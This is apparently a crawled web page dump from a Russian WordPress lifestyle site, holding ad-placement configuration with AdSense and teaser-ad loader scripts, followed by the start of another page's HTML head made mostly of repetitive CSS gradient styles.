data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"13","selector":"img","search_all":"true"}},"ID":"34974","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"20","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34975","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"50","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34976","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35032","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35033","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"720","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"80411","html":[{"fst":"<div id=\"tgroup_87\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/87\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"2"}},"ID":"80412","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"80413","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d5e67e60b00419fb89ac5ab40c5b0ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/?wc-ajax=get_refreshed_fragments
body_size: 22156
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Just-Moment | Извлеки из момента максимум</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: 